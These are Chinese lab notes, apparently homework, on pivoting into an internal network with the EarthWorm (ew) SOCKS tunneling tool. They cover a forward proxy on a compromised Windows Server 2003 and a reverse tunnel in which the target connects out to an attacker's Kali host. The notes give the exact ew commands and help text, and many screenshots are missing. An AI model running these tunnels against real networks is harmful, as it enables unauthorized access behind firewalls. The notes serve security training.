攻击机通过访问 目标主机8888 端口使用目标主机提供的代理

反向代理

1.在公网服务器上执行以下命令:



./ew_for_linux64 -s rcsocks -l 1080 -e 1024 监听本机的1080端口转发到反连1024端口的主机

2在目标机器执行以下命令

.\ew_for_Win.exe -s rssocks -d 97.xx.xx.23 -e 1024 通过socks隧道连接公网IP的1024端口





1.termite(隧道)EW(内网的穿透)可以顶替lcx

A、端口转发:



2.在windows service03种

将ew放入windows中

反向连接:

正向连接

B、流量转发:

正向代理:

-s ssocksd -l 8888

反向代理:

1.在kali 中

2.win 03

小作业:

自己的实验:

准备环境:

一台kali作为公网转发的web服务器 192.168.0.105

一台win server03为内网服务器(沦陷了)

两个里面都需要安装上ew

如下图:







将这些工具依次导入 准备的环境中:

这些参数我们一会再慢慢解释:

VERSION : free1.2

./xxx ([-options] [values])*

options :

Eg: ./xxx -s ssocksd -h

-s state setup the function.You can pick one from the ##

following options:

ssocksd , rcsocks , rssocks ,

lcx_listen , lcx_tran , lcx_slave

-l listenport open a port for the service startup. ##

-d refhost set the reflection host address. ##

-e refport set the reflection port. ##

-f connhost set the connect host address . ##

-g connport set the connect port. ##

-h help show the help text, By adding the -s parameter, ##

you can also see the more detailed help. ##

-a about show the about pages ##

-v version show the version. ##

-t usectime set the milliseconds for timeout. The default ##

value is 1000 ##



正向代理

在kali中直接去连接



./ew -s ssocksd -l 8888 开启 8888 端口的 socks 代理

攻击机通过访问 目标主机8888 端口使用目标主机提供的代理

./ew -s ssocksd -l 8888



我们再在我们物理机的浏览器上设置一个代理

一定要看清楚代理类型:SOCKS5

发现成功

反向代理

这次要准备kali作为web服务器,连接外网的

win server 03作为内网





1.在公网服务器(kali)上执行以下命令:

./ew_for_linux64 -s rcsocks -l 1080 -e 1024 监听本机的1080端口转发到反连1024端口的主机

./ew -s rcsocks -l 7777 -e 1024





2在目标机器(win 03)执行以下命令

.\ew_for_Win.exe -s rssocks -d 97.xx.xx.23 -e 1024 通过socks隧道连接公网IP的1024端口

ew -s rssocks -d 192.168.0.105 -e 1024





3.从浏览器中设置代理进行检测

注意端口

验证

发现成功获取到内网主机那个流量了